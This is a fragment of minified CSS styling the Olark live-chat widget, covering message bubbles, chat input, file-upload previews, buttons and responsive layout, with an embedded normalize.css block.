!important}::-webkit-input-placeholder,:-moz-placeholder,::-moz-placeholder,:-ms-input-placeholder{font-family:helvetica,arial,sans-serif}#olark-wrapper svg{position:initial !important;top:0 !important;bottom:0 !important;right:0 !important;left:0 !important;box-shadow:none !important;border:none !important;opacity:1 !important;width:initial}#olark-wrapper p{background:none !important;float:none !important;width:auto !important;position:initial !important;background:none !important;text-transform:none !important;border:none !important;box-shadow:none !important;height:initial !important;font-style:normal !important;min-width:auto !important;opacity:1 !important;text-align:left !important;text-shadow:none !important}#olark-wrapper *::after,#olark-wrapper *::before{display:none !important}/* normalize.css v4.0.0 | MIT License | github.com/necolas/normalize.css */
#olark-container html{font-family:sans-serif;-ms-text-size-adjust:100% !important;-webkit-text-size-adjust:100% !important;}#olark-container body{margin:0 !important}#olark-container article,#olark-container aside,#olark-container details,#olark-container figcaption,#olark-container figure,#olark-container footer,#olark-container header,#olark-container main,#olark-container menu,#olark-container nav,#olark-container section,#olark-container summary{display:block !important}#olark-container audio,#olark-container canvas,#olark-container progress,#olark-container video{display:inline-block !important}#olark-container audio:not([controls]){display:none !important;height:0 !important}#olark-container progress{vertical-align:baseline !important}#olark-container template,#olark-container [hidden]{display:none !important}#olark-container a{background-color:transparent !important}#olark-container a:active,#olark-container a:hover{outline-width:0 !important}#olark-container abbr[title]{border-bottom:none !important;text-decoration:underline !important;text-decoration:underline dotted !important;}#olark-container b,#olark-container strong{font-weight:inherit !important}#olark-container b,#olark-container strong{font-weight:bolder !important}#olark-container dfn{font-style:italic !important}#olark-container h1{font-size:2em;margin:.67em 0 !important}#olark-container mark{background-color:#ff0 !important;color:#000 !important}#olark-container small{font-size:80%}#olark-container sub,#olark-container sup{font-size:75%;line-height:0;position:relative !important;vertical-align:baseline !important}#olark-container sub{bottom:-.25em !important}#olark-container sup{top:-.5em !important}#olark-container img{border-style:none !important}#olark-container svg:not(:root){overflow:hidden !important}#olark-container code,#olark-container kbd,#olark-container pre,#olark-container samp{font-family:monospace,monospace;font-size:1em;}#olark-container figure{margin:1em 40px !important}#olark-container hr{box-sizing:content-box !important;height:0 !important;overflow:visible !important;}#olark-container button,#olark-container input,#olark-container select,#olark-container textarea{font:inherit !important}#olark-container optgroup{font-weight:bold !important}#olark-container button,#olark-container input,#olark-container select{overflow:visible !important}#olark-container button,#olark-container input,#olark-container select,#olark-container textarea{margin:0 !important}#olark-container button,#olark-container select{text-transform:none !important}#olark-container button,#olark-container [type="button"],#olark-container [type="reset"],#olark-container [type="submit"]{cursor:pointer !important}#olark-container [disabled]{cursor:default !important}#olark-container button,#olark-container html [type="button"],#olark-container [type="reset"],#olark-container [type="submit"]{-webkit-appearance:button !important;}#olark-container button::-moz-focus-inner,#olark-container input::-moz-focus-inner{border:0 !important;padding:0 !important}#olark-container button:-moz-focusring,#olark-container input:-moz-focusring{outline:1px dotted ButtonText !important}#olark-container fieldset{border:1px solid #c0c0c0 !important;margin:0 2px !important;padding:.35em .625em .75em !important}#olark-container legend{box-sizing:border-box !important;color:inherit !important;display:table !important;max-width:100% !important;padding:0 !important;white-space:normal !important;}#olark-container textarea{overflow:auto !important}#olark-container [type="checkbox"],#olark-container [type="radio"]{box-sizing:border-box !important;padding:0 !important;}#olark-container [type="number"]::-webkit-inner-spin-button,#olark-container [type="number"]::-webkit-outer-spin-button{height:auto !important}#olark-container [type="search"]{-webkit-appearance:textfield !important}#olark-container [type="search"]::-webkit-search-cancel-button,#olark-container [type="search"]::-webkit-search-decoration{-webkit-appearance:none !important}#olark-container .olark-message-document-label,#olark-container .olark-upload-preview .olark-upload-preview-document label{background:#2d2d2d !important;color:#fff !important;border-radius:3px !important;font-size:70%;text-transform:uppercase !important;padding:1px 2px !important;font-weight:bold !important;line-height:1}#olark-container .olark-gdpr-consent-message,#olark-container .olark-operator-message,#olark-container .olark-operator-message:first-child,#olark-container .olark-operator-message:last-child,#olark-container .olark-message-group .olark-operator-message:only-child,#olark-container .olark-visitor-message,#olark-container .olark-visitor-message:first-child,#olark-container .olark-visitor-message:last-child,#olark-container .olark-message-group .olark-visitor-message:only-child,#olark-container .olark-form-message,#olark-container .olark-feed-button{color:#333 !important;padding:10px 12px !important;border-radius:10px !important;font-size:.95em;line-height:1.2em;display:inline-block !important;margin:0 0 3px !important;max-width:80% !important;word-wrap:break-word;background:#edeeef !important;clear:both !important;float:left !important;overflow:hidden !important}#olark-container .olark-visitor-message,#olark-container .olark-visitor-message:first-child,#olark-container .olark-visitor-message:last-child,#olark-container .olark-message-group .olark-visitor-message:only-child{background:#fff !important;border:1px solid #edeeef !important;float:right !important;transition:.6s ease-in-out !important}#olark-container .olark-generated-message,#olark-container .olark-ratings-question-number,#olark-container .olark-ratings-question,#olark-container .olark-send-transcript-container h2{color:#70777e !important;text-align:center !important;line-height:1.2em;margin:.7em 0 1em !important}#olark-container .olark-form-message-input,#olark-container .olark-form-input{width:100% !important;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI","Roboto","Oxygen","Ubuntu","Cantarell","Fira Sans","Droid Sans","Helvetica Neue",sans-serif;box-sizing:border-box !important;font-size:1em;margin:10px 0 10px !important;border:0 !important;line-height:1.4em;resize:none !important;min-height:26px !important;}@media screen and (min-width:1100px){#olark-container .olark-form-message-input,#olark-container .olark-form-input{font-size:.95em}}#olark-container .olark-feedback-low-answer,#olark-container .olark-feedback-high-answer{background:#edeeef !important;border-radius:3px !important;box-sizing:border-box !important;color:#666 !important;display:inline-block !important;font-weight:500 !important;font-size:.85em;line-height:1.1em;margin:0 0 5px !important;padding:8px 10px !important;position:relative !important;text-align:center !important;max-width:40% !important;}#olark-container .olark-feedback-low-answer:before,#olark-container .olark-feedback-high-answer:before{content:"" !important;bottom:-12px !important;border:6px solid !important;border-color:#edeeef transparent transparent transparent !important;position:absolute !important;display:block !important}#olark-container .olark-form-send-button,#olark-container .olark-button,#olark-container .olark-branding-panel .olark-branding-cancel-button,#olark-container .olark-branding-panel .olark-branding-go-button,#olark-container .olark-feedback-form-button,#olark-container .olark-restart-button{background:#2d2d2d !important;border-radius:4px !important;border:0 !important;box-shadow:0 1px 1px rgba(0,0,0,0.1) !important;color:#fff !important;font-size:1em;font-weight:500 !important;padding:15px 12px !important;width:100% !important;box-sizing:border-box !important;margin:10px 0 !important;}#olark-container .olark-form-send-button:active,#olark-container .olark-button:active,#olark-container .olark-branding-panel .olark-branding-cancel-button:active,#olark-container .olark-branding-panel .olark-branding-go-button:active,#olark-container .olark-feedback-form-button:active,#olark-container .olark-restart-button:active{background:#262626 !important}#olark-container .olark-form-send-button:hover,#olark-container .olark-button:hover,#olark-container .olark-branding-panel .olark-branding-cancel-button:hover,#olark-container .olark-branding-panel .olark-branding-go-button:hover,#olark-container .olark-feedback-form-button:hover,#olark-container .olark-restart-button:hover{background:#424242 !important}@media screen and (min-width:600px){#olark-container .olark-form-send-button,#olark-container .olark-button,#olark-container .olark-branding-panel .olark-branding-cancel-button,#olark-container .olark-branding-panel .olark-branding-go-button,#olark-container .olark-feedback-form-button,#olark-container .olark-restart-button{font-size:.95em}}#olark-container .olark-conversation-container,#olark-container .olark-feedback-container,#olark-container .olark-send-transcript-container,#olark-container .olark-overlay-module-container{width:100% !important;overflow-y:auto !important;padding:0 10px !important;top:52px !important;box-sizing:border-box !important;position:relative !important;bottom:52px !important;box-sizing:border-box !important;height:calc(100% - 135px) !important;}@media screen and (min-width:600px){#olark-container .olark-conversation-container,#olark-container .olark-feedback-container,#olark-container .olark-send-transcript-container,#olark-container .olark-overlay-module-container{top:40px !important;height:calc(100% - 120px) !important}}@media screen and (min-width:1100px){#olark-container .olark-conversation-container,#olark-container .olark-feedback-container,#olark-container .olark-send-transcript-container,#olark-container .olark-overlay-module-container{height:calc(100% - 115px) !important}}#olark-container .olark-survey-form .olark-survey-form-checkbox .olark-checkmark-icon{position:absolute !important;width:23px !important;height:23px !important;top:-4px !important;left:-4px !important}#olark-container .olark-gdpr-consent-message-text,#olark-container .olark-survey-form .olark-survey-form-checkbox-label{display:inline-block !important;width:88% !important;vertical-align:top !important;max-height:80px !important;font-size:.9em;font-weight:500 !important}#olark-container .olark-conversation-container,#olark-container .olark-feedback-container,#olark-container .olark-send-transcript-container,#olark-container .olark-overlay-module-container{width:100% !important;overflow-y:auto !important;padding:0 10px !important;top:52px !important;box-sizing:border-box !important;position:relative !important;bottom:52px !important;box-sizing:border-box !important;height:calc(100% - 150px) !important;}@media screen and (min-width:600px){#olark-container .olark-conversation-container,#olark-container .olark-feedback-container,#olark-container .olark-send-transcript-container,#olark-container .olark-overlay-module-container{top:40px !important;height:calc(100% - 120px) !important}}@media screen and (min-width:1100px){#olark-container .olark-conversation-container,#olark-container .olark-feedback-container,#olark-container .olark-send-transcript-container,#olark-container .olark-overlay-module-container{height:calc(100% - 115px) !important}}#olark-wrapper{line-height:0}#olark-container{font-family:"Noto Sans","sans-serif"}@media screen and (min-width:600px){#olark-container.olark-no-branding .olark-no-message-form{top:78px !important}}html.olark-disable-back-scroll,body.olark-disable-back-scroll{overflow:hidden !important;height:100% !important;-webkit-overflow-scrolling:touch !important}#olark-wrapper{font-size:11px}.olark-fix-ios-fixed #olark-container{position:absolute !important;right:0 !important;left:0 !important;top:18px !important}#olark-wrapper .screen-reader-only{position:absolute !important;width:1px !important;height:1px !important;padding:0 !important;margin:-1px !important;overflow:hidden !important;clip:rect(0,0,0,0) !important;border:0 !important}.olark-launch-button{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI","Roboto","Oxygen","Ubuntu","Cantarell","Fira Sans","Droid Sans","Helvetica Neue",sans-serif;font-size:100%;position:fixed !important;bottom:15px !important;right:20px !important;left:auto !important;height:48px !important;width:auto !important;z-index:2147483646 !important;background:#2d2d2d !important;border:0 !important;border-radius:100px !important;box-shadow:0 3px 15px 0 rgba(0,0,0,0.25) !important;box-sizing:border-box !important;padding:0 20px !important;transition:all .4s,bottom .8s ease-in-out !important;cursor:pointer !important;display:inline-block !important;margin:0 !important;-webkit-font-smoothing:antialiased !important;-webkit-tap-highlight-color:rgba(0,0,0,0) !important;animation-name:loadBubble;animation-iteration-count:1;animation-timing-function:ease-in-out;animation-duration:.2s;}.olark-launch-button:hover{box-shadow:0 3px 20px 0 rgba(0,0,0,0.5) !important}.olark-launch-button svg{width:28px !important;display:inline-block !important;height:48px !important}.olark-launch-button .olark-button-text{color:#fff !important;display:inline-block !important;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI","Roboto","Oxygen","Ubuntu","Cantarell","Fira Sans","Droid Sans","Helvetica Neue",sans-serif;font-size:1.3em;line-height:2em;font-weight:bold !important;margin:0 0 0 12px !important;max-width:200px !important;vertical-align:top !important;white-space:normal !important;padding:0 !important;transition:.6s ease-in-out !important}@media print{.olark-launch-button{display:none !important}}.olark-launch-button.olark-chat-tab{animation-name:loadTab}.olark-launch-button-icon{position:relative !important;top:1px !important;fill:#70777e !important}.olark-notification-badge{background:#dd3434 !important;position:absolute !important;top:-3px !important;right:-3px !important;height:17px !important;width:17px !important;border-radius:100px !important;box-shadow:0 1px 5px 0 rgba(0,0,0,0.5) !important}.olark-notification-badge-text{line-height:17px;font-size:11px;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI","Roboto","Oxygen","Ubuntu","Cantarell","Fira Sans","Droid Sans","Helvetica Neue",sans-serif;color:#fff !important}.olark-expand-to-fill #olark-container{height:100% !important;max-height:100% !important;width:100% !important;right:0 !important}#olark-container.olark-right-to-left .olark-float-label{left:-25px !important}#olark-container.olark-right-to-left .olark-textarea-float-label{right:0 !important;margin-right:0 !important;top:-30px !important}#olark-container{background:#fff !important;position:fixed !important;bottom:0 !important;right:0 !important;top:0 !important;width:100% !important;height:100% !important;color:#000 !important;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI","Roboto","Oxygen","Ubuntu","Cantarell","Fira Sans","Droid Sans","Helvetica Neue",sans-serif;z-index:2147483646 !important;zoom:0 !important;transition:.3s ease-in-out !important;-webkit-font-smoothing:antialiased !important;}#olark-container a{text-decoration:underline !important;color:#2d2d2d !important;}#olark-container a:visited{color:#2d2d2d !important}#olark-container p a{text-decoration:underline !important}#olark-container .olark-top-bar{background:#2d2d2d !important;border-bottom:1px solid #242424 !important;box-shadow:none !important;height:52px !important;width:100% !important;position:absolute !important;top:0 !important;box-sizing:border-box !important;}@media screen and (min-width:600px){#olark-container .olark-top-bar{height:40px !important}}@media screen and (min-width:1100px){#olark-container .olark-top-bar{border-radius:8px 8px 0 0 !important}}#olark-container .olark-top-bar-text{color:#fff !important;font-size:1em;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI","Roboto","Oxygen","Ubuntu","Cantarell","Fira Sans","Droid Sans","Helvetica Neue",sans-serif;font-weight:700 !important;letter-spacing:.2px;line-height:52px;text-decoration:none !important;padding:0 0 0 15px !important;max-width:70% !important;overflow:hidden !important;height:60px !important;white-space:nowrap !important;float:left !important;text-overflow:ellipsis !important;margin:0 !important;}@media screen and (min-width:600px){#olark-container .olark-top-bar-text{font-size:.95em;line-height:40px}}#olark-container .olark-top-bar-button{height:100% !important;width:60px !important;float:right !important;padding:20px 22px !important;box-sizing:border-box !important;cursor:pointer !important;transition:all ease-out .15s !important;}@media screen and (min-width:600px){#olark-container .olark-top-bar-button{padding:16px 22px !important}}#olark-container .olark-top-bar-button svg{display:block !important;height:initial !important;transition:all ease-out .15s !important}#olark-container .olark-top-bar-button:hover{opacity:.8 !important;}#olark-container .olark-top-bar-button:hover svg{margin-top:2px !important}#olark-container .olark-top-bar-arrow{fill:#fff}#olark-container .olark-feedback-container{position:absolute !important;background:rgba(255,255,255,0.96) !important;z-index:20 !important}#olark-container .olark-send-transcript-container{position:absolute !important;background:rgba(255,255,255,0.96) !important}#olark-container .olark-no-message-form{height:calc(100% - 62px) !important}#olark-container .olark-message-block-container{position:absolute !important;bottom:0 !important;max-height:100% !important;overflow-y:auto !important;overflow-x:hidden !important;right:0 !important;left:0 !important;padding:0 10px 2px 10px !important}#olark-container .olark-single-message{height:100% !important}#olark-container .olark-gdpr-container{height:100% !important}#olark-container .olark-gdpr-consent-message{width:calc(100% + 20px) !important;max-width:none !important;margin:0 0 10px -10px !important;padding:12px 15px 12px 15px !important;box-sizing:border-box !important;border-radius:0 !important;border-bottom:1px solid #e8e9eb !important;background:#f2f3f4 !important}#olark-container .olark-gdpr-consent-checkbox{display:inline-block !important;width:15px !important;height:15px !important;padding:0 !important;margin:0 10px 0 0 !important;vertical-align:top !important;background:#fff !important;box-shadow:none !important;position:relative !important}#olark-container .olark-gdpr-consent-checkbox:focus{outline-color:-webkit-focus-ring-color !important;outline-style:auto !important}#olark-container .olark-gdpr-consent-message-text{overflow-y:auto !important}#olark-container .olark-generated-message{font-weight:500 !important;line-height:1.4em;margin:.7em 0 1em !important;padding:0 20px !important;}@media screen and (min-width:600px){#olark-container .olark-generated-message{font-size:.95em}}#olark-container .olark-message-block{position:relative !important;margin:0 0 10px !important;display:inline-block !important;width:100% !important;}#olark-container .olark-message-block:first-child{margin-top:10px !important}#olark-container .olark-message-block.olark-separated{padding-bottom:15px !important;border-bottom:1px solid #f1f1f2 !important}#olark-container .olark-message-container{width:auto !important;clear:both !important}#olark-container .olark-has-avatar{margin-left:44px !important}#olark-container .olark-operator-avatar{position:absolute !important;left:0 !important;bottom:3px !important;width:36px !important;height:36px !important;overflow:hidden !important}#olark-container .olark-operator-avatar-image{width:100% !important;border-radius:10px !important}#olark-container .olark-operator-name{color:#70777e !important;font-size:.7em;font-weight:normal !important;margin:0 0 5px !important;}@media screen and (min-width:1100px){#olark-container .olark-operator-name{font-size:.75em}}#olark-container .olark-operator-message{transition:.6s ease-in-out !important;border-radius:3px 10px 10px 3px !important;}#olark-container .olark-operator-message:first-child,#olark-container .olark-operator-message:first-child:after{border-radius:10px 10px 10px 3px !important}#olark-container .olark-operator-message:last-child,#olark-container .olark-operator-message:last-child:after{border-radius:3px 10px 10px 10px !important}#olark-container .olark-message-group .olark-operator-message:only-child:after{border-radius:10px !important}#olark-container .olark-is-typing{display:inline-block !important;fill:#000 !important;width:15px !important;height:10px !important;}#olark-container .olark-is-typing .olark-is-typing-dot:nth-child(1){-webkit-animation-delay:0s}#olark-container .olark-is-typing .olark-is-typing-dot:nth-child(2){-webkit-animation-delay:.15s}#olark-container .olark-is-typing .olark-is-typing-dot:nth-child(3){-webkit-animation-delay:.25s}#olark-container .olark-is-typing .olark-is-typing-dot:nth-child(4){-webkit-animation-delay:.55s}#olark-container .olark-is-typing-dot{fill:#000;animation:bouncing-dot-animation 1s infinite ease-in-out}#olark-container .olark-visitor-message,#olark-container .olark-visitor-message:after{border-radius:10px 3px 3px 10px !important}#olark-container .olark-visitor-message:first-child,#olark-container .olark-visitor-message:first-child:after{border-radius:10px 10px 3px 10px !important}#olark-container .olark-visitor-message:last-child,#olark-container .olark-visitor-message:last-child:after{border-radius:10px 3px 10px 10px !important}#olark-container .olark-message-group .olark-visitor-message:only-childafter{border-radius:10px !important}#olark-container .olark-message-img{max-width:200px !important;border-radius:0 !important;margin:-10px -12px !important;display:none !important}#olark-container .olark-loading-icon{width:18px !important;height:18px !important;opacity:.4 !important;animation:spin 1s infinite linear !important}#olark-container .olark-download-img{display:block !important;position:absolute !important;right:12px !important;bottom:10px !important;width:0 !important;height:0 !important;background:#fff !important;border-radius:4px !important;padding:0 !important;box-shadow:0 2px 3px rgba(0,0,0,0.5) !important;transition:all .2s ease !important;}#olark-container .olark-download-img:hover{bottom:8px !important}#olark-container .olark-download-img.olark-small-download{right:3px !important;bottom:3px !important;max-width:54% !important;max-height:54% !important;}#olark-container .olark-download-img.olark-small-download:hover{bottom:3px !important}#olark-container .olark-message-link{display:block !important;transition:background .3s ease !important;}#olark-container .olark-message-link:hover{background:rgba(0,0,0,0.1) !important;transition:background .3s ease !important}#olark-container .olark-message-link-icon{display:inline-block !important;width:28px !important;height:16px !important;box-sizing:border-box !important;padding:0 10px 0 0 !important;vertical-align:middle !important}#olark-container .olark-message-link-text{display:inline-block !important;border-left:1px solid rgba(0,0,0,0.18) !important;max-width:190px !important;box-sizing:border-box !important;padding:0 0 0 10px !important;vertical-align:middle !important}#olark-container .olark-message-link-title,#olark-container .olark-message-link-location{display:block !important;overflow:hidden !important;white-space:nowrap !important;text-overflow:ellipsis !important;line-height:1}#olark-container .olark-message-link-title{font-weight:600 !important;font-size:.9em}#olark-container .olark-message-link-location{font-size:.75em}#olark-container .olark-message-document,#olark-container .olark-message-error{display:block !important;transition:background .3s ease !important;padding:10px 12px !important;transition:background .3s ease !important}#olark-container .olark-message-document:hover{background:rgba(0,0,0,0.1) !important;transition:background .3s ease !important}#olark-container .olark-message-document-icon,#olark-container .olark-message-document-text,#olark-container .olark-message-document-label,#olark-container .olark-message-error-icon,#olark-container .olark-message-error-text{display:inline-block !important;vertical-align:middle !important}#olark-container .olark-message-error-text{color:#dd3434 !important;font-weight:bold !important;max-width:190px !important}#olark-container .olark-dismiss{display:inline-block !important;position:absolute !important;right:0 !important;bottom:-20px !important;font-size:.95em;color:#aeb3b7 !important}#olark-container .olark-message-document-icon{width:18px !important;margin-right:12px !important}#olark-container .olark-message-error-icon{width:18px !important;margin-right:12px !important;}#olark-container .olark-message-error-icon svg,#olark-container .olark-message-error-icon svg *{fill:#dd3434 !important}#olark-container .olark-message-document-text{text-decoration:underline !important;margin-right:12px !important;max-width:138px !important;text-overflow:ellipsis !important;overflow:hidden !important;white-space:nowrap !important}#olark-container .olark-message-document-label{font-size:66%;padding:2px !important}#olark-container .olark-message-group .olark-visitor-message.olark-message-document-wrapper,#olark-container .olark-message-group .olark-operator-message.olark-message-document-wrapper{border:1px solid #e0e2e4 !important;padding:0 !important}#olark-container .olark-message-group .olark-visitor-message.olark-message-error-wrapper,#olark-container .olark-message-group .olark-operator-message.olark-message-error-wrapper{border:1px solid #dd3434 !important;padding:0 !important;position:relative !important;overflow:visible !important;margin-bottom:25px !important}#olark-container .olark-message-group .olark-visitor-message.olark-message-img-wrapper,#olark-container .olark-message-group .olark-operator-message.olark-message-img-wrapper{transition:none !important;background-color:transparent !important;position:relative !important;max-height:275px !important;}#olark-container .olark-message-group .olark-visitor-message.olark-message-img-wrapper:after,#olark-container .olark-message-group .olark-operator-message.olark-message-img-wrapper:after{content:'' !important;display:block !important;position:absolute !important;left:0 !important;top:0 !important;background:#000 !important;width:0 !important;height:0 !important;opacity:0 !important;transition:opacity .3s !important}#olark-container .olark-message-group .olark-visitor-message.olark-message-img-wrapper.olark-no-pad,#olark-container .olark-message-group .olark-operator-message.olark-message-img-wrapper.olark-no-pad{padding-left:3px !important;padding-right:3px !important}#olark-container .olark-message-group .olark-visitor-message.olark-message-img-wrapper .olark-message-img,#olark-container .olark-message-group .olark-operator-message.olark-message-img-wrapper .olark-message-img{display:block !important}#olark-container .olark-message-group .olark-visitor-message.olark-message-img-wrapper .olark-loading-icon,#olark-container .olark-message-group .olark-operator-message.olark-message-img-wrapper .olark-loading-icon{display:none !important}#olark-container .olark-message-group .olark-visitor-message.olark-message-img-wrapper.olark-message-desktop:hover:not(.olark-no-pad):after,#olark-container .olark-message-group .olark-operator-message.olark-message-img-wrapper.olark-message-desktop:hover:not(.olark-no-pad):after{width:100% !important;height:100% !important;opacity:.4 !important;transition:opacity .3s !important}#olark-container .olark-message-group .olark-visitor-message.olark-message-img-wrapper.olark-message-desktop:hover .olark-download-img,#olark-container .olark-message-group .olark-operator-message.olark-message-img-wrapper.olark-message-desktop:hover .olark-download-img{z-index:1 !important;width:18px !important;height:18px !important;padding:7px 6px 6px 6px !important;transition:all .2s ease !important;}#olark-container .olark-message-group .olark-visitor-message.olark-message-img-wrapper.olark-message-desktop:hover .olark-download-img.olark-small-download,#olark-container .olark-message-group .olark-operator-message.olark-message-img-wrapper.olark-message-desktop:hover .olark-download-img.olark-small-download{padding:4px 3px 0 !important}#olark-container .olark-end-chat{width:11px !important;height:15px !important;display:inline-block !important;top:1px !important;position:relative !important;margin-right:8px !important}#olark-container .olark-end-chat-flag{fill:#70777e !important}#olark-container .olark-footer-form-container{width:100% !important;position:absolute !important;bottom:25px !important;box-sizing:border-box !important;border:1px solid #e8e9eb !important;transition:.6s ease-in-out !important;}@media screen and (min-width:100px){#olark-container .olark-footer-form-container{width:calc(100% - 20px) !important;border-radius:4px !important;margin:0 10px !important}}#olark-container .olark-chat-input{background:#f2f3f4 !important;color:#333 !important;min-height:52px !important;height:52px !important;width:100% !important;font-size:1em;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI","Roboto","Oxygen","Ubuntu","Cantarell","Fira Sans","Droid Sans","Helvetica Neue",sans-serif;box-sizing:border-box !important;border:0 !important;overflow-x:hidden !important;margin:0 !important;line-height:1.2em;resize:none !important;max-height:150px !important;display:block !important;transition:.6s ease-in-out !important;-ms-overflow-style:none;scrollbar-width:none;}#olark-container .olark-chat-input:focus,#olark-container .olark-chat-input:hover{background:#edeeef !important;transition:.2s ease-in-out !important}#olark-container .olark-chat-input:hover{box-shadow:inset 0 10px 30px rgba(0,0,0,0.025) !important}#olark-container .olark-chat-input:focus,#olark-container .olark-chat-input.olark-populated{box-shadow:0 0 10px rgba(0,0,0,0.15) !important}#olark-container .olark-chat-input::-webkit-input-placeholder{color:#656b71}#olark-container .olark-chat-input::-moz-placeholder{color:#656b71}#olark-container .olark-chat-input:-ms-input-placeholder{color:#656b71}#olark-container .olark-chat-input:-ms-input-placeholder{color:#656b71}#olark-container .olark-chat-input::-webkit-scrollbar{display:none}@media screen and (min-width:1100px){#olark-container .olark-chat-input{font-size:.9em;min-height:45px !important;height:45px !important}}#olark-container .olark-chat-input{padding:15px 55px 15px 15px !important}#olark-container .olark-chat-input.olark-long-placeholder{padding:1.8% 55px 1.8% 15px !important}#olark-container .olark-chat-input.olark-long-placeholder.olark-populated{padding:15px 55px 15px 15px !important}#olark-container .olark-allows-file-upload .olark-chat-input{padding:15px 55px 15px 30px !important}#olark-container .olark-allows-file-upload .olark-chat-input.olark-long-placeholder{padding:1.8% 55px 1.8% 30px !important}#olark-container .olark-allows-file-upload .olark-chat-input.olark-long-placeholder.olark-populated{padding:15px 55px 15px 30px !important}#olark-container .olark-allows-file-upload .olark-chat-input-float-label{margin-left:30px !important}#olark-container .olark-has-preview .olark-chat-input{padding:15px 55px 15px 96px !important}#olark-container .olark-has-preview .olark-chat-input.olark-long-placeholder{padding:1.8% 55px 1.8% 96px !important}#olark-container .olark-has-preview .olark-chat-input.olark-long-placeholder.olark-populated{padding:15px 55px 15px 96px !important}#olark-container .olark-message-clone{opacity:0 !important;position:absolute !important;z-index:-1 !important;width:100% !important;bottom:0 !important}#olark-container .olark-clone-textarea{display:none !important;background-color:transparent !important;float:left !important;max-height:30px !important;margin-top:10px !important;overflow:scroll !important;position:absolute !important;z-index:-1 !important;}#olark-container .olark-clone-textarea.olark-form-message-input{padding:0 !important;border:0 !important}#olark-container .olark-chat-send-button{position:absolute !important;bottom:0 !important;right:0 !important;z-index:10 !important;height:52px !important;width:20px !important;border:0 !important;background:none !important;box-shadow:none !important;display:block !important;padding:0 22px !important;}#olark-container .olark-chat-send-button:active{background:transparent !important}#olark-container .olark-chat-send-button svg,#olark-container .olark-chat-send-button svg *{pointer-events:none !important}@media screen and (min-width:1100px){#olark-container .olark-chat-send-button{height:46px !important;padding:0 15px !important}}#olark-container form:valid .olark-chat-send-button svg{fill:#2d2d2d}#olark-container form:invalid .olark-chat-send-button svg{fill:#c7cacd}#olark-container .olark-upload-file-button{position:absolute !important;bottom:0 !important;left:0 !important;z-index:10 !important;height:52px !important;width:32px !important;border:0 !important;background:none !important;box-shadow:none !important;display:block !important;padding:14px 0 !important;box-sizing:border-box !important;text-align:center !important;}#olark-container .olark-upload-file-button svg,#olark-container .olark-upload-file-button svg *{max-height:18px !important;pointer-events:none !important;fill:#9a9fa5 !important}#olark-container .olark-upload-file-button .olark-loading-icon{opacity:1 !important;display:block !important;margin:0 auto !important}@media screen and (min-width:1100px){#olark-container .olark-upload-file-button{height:46px !important}}#olark-container .olark-hidden-file-input{display:none !important}#olark-container .olark-upload-preview{position:absolute !important;top:10px !important;left:10px !important;display:block !important;overflow:hidden !important;border-radius:4px !important;background:transparent !important;opacity:0 !important;transition:all .3s ease,opacity 1.5s ease !important;}#olark-container .olark-upload-preview .olark-upload-preview-document{display:none !important;max-width:75px !important;max-height:125px !important;transition:all .3s ease !important;background:#fff !important;box-sizing:border-box !important;padding:10px !important;}#olark-container .olark-upload-preview .olark-upload-preview-document.olark-visible{display:block !important}#olark-container .olark-upload-preview .olark-upload-preview-document label,#olark-container .olark-upload-preview .olark-upload-preview-document span{cursor:default !important}#olark-container .olark-upload-preview .olark-upload-preview-document span{display:block !important;text-decoration:underline !important;padding:10px 0 !important;font-size:80%;white-space:nowrap !important;line-height:1.2;overflow:hidden !important;text-overflow:ellipsis !important}#olark-container .olark-upload-preview .olark-upload-preview-image{width:75px !important;max-height:125px !important;transition:all .3s ease !important;display:none !important;border-radius:4px !important;overflow:hidden !important;background:rgba(0,0,0,0.08) !important;text-align:center !important;}#olark-container .olark-upload-preview .olark-upload-preview-image.olark-visible{display:block !important}#olark-container .olark-upload-preview .olark-upload-preview-image img{max-width:100% !important;min-height:35px !important}#olark-container .olark-upload-preview:hover{box-shadow:0 2px 5px rgba(0,0,0,0.2) !important}#olark-container .olark-upload-preview.olark-image-wrapper:after{content:'' !important;display:block !important;position:absolute !important;left:0 !important;top:0 !important;width:100% !important;height:100% !important;background:#000 !important;border-radius:4px !important;opacity:0 !important;transition:opacity .3s ease !important}#olark-container .olark-upload-preview.olark-image-wrapper:hover:after{opacity:.25 !important}#olark-container .olark-upload-preview .olark-upload-preview-cancel{display:block !important;position:absolute !important;top:4px !important;right:4px !important;width:18px !important;height:18px !important;padding:0 4px !important;background:#fff !important;box-sizing:border-box !important;border-radius:50% !important;box-shadow:0 2px 3px rgba(0,0,0,0.2) !important;transition:all .3s ease !important;z-index:1 !important;}#olark-container .olark-upload-preview .olark-upload-preview-cancel:hover{transform:scale(1.15,1.15) !important;box-shadow:0 2px 5px rgba(0,0,0,0.2) !important}#olark-container .olark-footer-form-container.olark-has-preview .olark-upload-preview{opacity:1 !important}#olark-container .olark-form-container{display:inline-block !important;width:100% !important}#olark-container .olark-form-conversation-container{bottom:0 !important}#olark-container .olark-form-message{width:100% !important;max-width:100% !important;box-sizing:border-box !important;color:#666 !important;background:#edeeef !important;text-align:center !important;border-radius:5px !important;margin:10px 0 10px !important;line-height:1.3em;}#olark-container .olark-form-message:empty{display:none !important}#olark-container .olark-form-message-input{border-bottom:1px solid #b3b3b3 !important;padding:5px 20px 5px 0 !important;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI","Roboto","Oxygen","Ubuntu","Cantarell","Fira Sans","Droid Sans","Helvetica Neue",sans-serif;min-height:50px !important;z-index:20 !important;}#olark-container .olark-form-message-input:focus{border-bottom:1px solid #2d2d2d !important}#olark-container .olark-form-message-input::-webkit-input-placeholder{color:#70777e;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI","Roboto","Oxygen","Ubuntu","Cantarell","Fira Sans","Droid Sans","Helvetica Neue",sans-serif}#olark-container .olark-form-message-input::-moz-placeholder{color:#70777e;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI","Roboto","Oxygen","Ubuntu","Cantarell","Fira Sans","Droid Sans","Helvetica Neue",sans-serif}#olark-container .olark-form-message-input:-ms-input-placeholder{color:#70777e;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI","Roboto","Oxygen","Ubuntu","Cantarell","Fira Sans","Droid Sans","Helvetica Neue",sans-serif}#olark-container 